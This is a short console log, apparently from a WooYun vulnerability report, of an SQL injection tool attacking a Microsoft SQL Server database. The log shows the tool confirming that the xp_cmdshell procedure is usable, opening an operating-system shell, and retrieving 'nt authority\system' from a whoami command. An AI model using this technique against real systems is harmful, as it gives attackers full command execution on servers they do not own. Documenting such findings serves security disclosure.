 [23:05:25] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[23:05:28] [WARNING] unable to fingerprint the underlying operating system versi
on, assuming it is Windows 2003 Service Pack 2
[23:05:31] [INFO] adjusting time delay to 1 second due to good response times
[23:05:31] [INFO] testing if current user is DBA
[23:05:31] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[23:05:32] [INFO] xp_cmdshell extended procedure is available
[23:05:33] [INFO] testing if xp_cmdshell extended procedure is usable
[23:05:51] [INFO] xp_cmdshell extended procedure is usable
[23:05:51] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:05:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[23:06:22] [INFO] retrieved: 2
[23:06:26] [INFO] retrieved: nt author
[23:07:41] [ERROR] invalid character detected. retrying..
[23:07:41] [WARNING] increasing time delay to 2 seconds
[23:07:54] [ERROR] invalid character detected. retrying..
[23:07:54] [WARNING] increasing time delay to 3 seconds
ity\syste
[23:10:18] [ERROR] invalid character detected. retrying..
[23:10:18] [WARNING] increasing time delay to 4 seconds
m
[23:10:37] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
www.wooyun.org